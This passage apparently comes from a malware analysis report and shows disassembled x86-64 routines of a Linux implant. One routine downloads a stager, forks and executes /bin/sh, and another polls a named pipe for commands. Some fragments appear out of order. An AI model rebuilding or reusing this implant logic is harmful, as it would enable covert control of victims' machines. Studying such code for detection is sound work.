 download_stager_jpr proc near
; __unwind {
push r15
push r14
push r12
push rbx
sub rsp, 1028h
mov edi, 4 ; a1
call rand
mov r15, rax
mov rdi, cs:implant_names
mov edx, 1
mov rsi, rax
call download_stager
test rax, rax
jz loc_4047E5
call fork
test eax, eax
jnz short loc_4047C0
mov rsi, rsp
mov edi, 415650h ; "/bin/sh"
call execve
nop
loc_4047C0:
mov edi, 1
call sleep
call named_pipe_communicate
test eax, eax
jz short loc_4047C0
mov ebx, eax
lea rdi, [rsp+20h]
call unlink
loc_4047DF:
mov cs:jpr_pid, ebx
loc_4047E5:
add rsp, 1028h
pop rbx
pop r12
pop r14
pop r15
retn
; } // starts at 404710
download_stager_jpr endp
mov esi, 415CAEh ; named pipe: p
mov rdi, rbx
call strcpy
mov esi, 800h
xor eax, eax
mov rdi, rbx
call open
cmp eax, 0FFFFFFFFh
jz loc_404533
mov [rsp+8], eax
mov word ptr [rsp+0Ch], 1
lea rdi, [rsp+8]
mov esi, 1
mov edx, 3E8h
call poll
movsx eax, word ptr [rsp+0Eh]
test al, 1
jnz short loc_40450C
loc_404533:
mov eax, 0FFFFFFFFh
add rsp, 1030h
pop rbx
retn
; } // starts at 404460
named_pipe_communicate endp
lea rbx, [rsp+8]
nop dword ptr [rax+rax+00h]
loc_4044E0:
test al, 10h
jz short loc_4044F1
mov edi, [rsp+8]
call close
neg dword ptr [rsp+8]
loc_4044F1:
mov esi, 1
mov edx, 3E8h
mov rdi, rbx
call poll
movsx eax, word ptr [rsp+0Eh]
test al, 1
jz short loc_4044E0
loc_40450C:
mov edi, [rsp+8]
lea rbx, [rsp+10h]
mov edx, 1Eh
mov rsi, rbx
call read
mov rdi, rbx
call sub_40CE84